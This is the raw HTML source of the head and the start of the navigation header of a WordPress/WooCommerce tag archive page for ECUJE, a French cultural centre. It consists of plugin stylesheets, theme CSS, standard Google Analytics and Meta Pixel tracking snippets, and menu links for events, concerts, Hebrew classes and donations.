var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fooevents-calendar-full-callendar-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-print-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-styles-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='fooevents-seating-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents_seating/css/seating.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ecuje.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.ecuje.fr/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1769038066' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://www.ecuje.fr/wp-content/plugins/emage-hover-effects-for-elementor/assets/css/style.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='elementor-post-12083-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1769038066' media='all' />
<link rel='stylesheet' id='elementor-post-38428-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1769038066' media='all' />
<link rel='stylesheet' id='elementor-post-95958-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-95958.css?ver=1769038066' media='all' />
<link rel='stylesheet' id='elementor-post-32422-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-32422.css?ver=1769038066' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://www.ecuje.fr/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1743426224' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743426229' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W2B9GGEPWV", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/moment.js?ver=2.29.3" id="fooevents-calendar-moment-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/fullcalendar.min.js?ver=1.0.0" id="fooevents-calendar-full-callendar-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/locale-all.js?ver=1.0.0" id="fooevents-calendar-full-callendar-locale-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ecuje.fr/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.ecuje.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ecuje.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecuje.fr/wp-json/wp/v2/tags/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecuje.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: Facebook Verification -->
<meta name="facebook-domain-verification" content="x5q2q4qw76amzv6jt67m8js2rlmzve" />
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '678724536869929', url);
fbq('init', '678724536869929', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2810716509080528', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-270x270.jpg" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
			<style id="wp-custom-css">
			

/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		</head>
<body class="archive tag tag-haim-korsia tag-158 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-6">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=678724536869929&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<footer data-elementor-type="header" data-elementor-id="12083" class="elementor elementor-12083 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c931dfe elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c931dfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d7b7c1" data-id="5d7b7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf79d85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf79d85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c3d13e4" data-id="c3d13e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098795 elementor-widget elementor-widget-image" data-id="d098795" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ae4ea97 elementor-hidden-tablet elementor-hidden-mobile" data-id="ae4ea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6559e43 elementor-nav-menu__align-center elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6559e43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
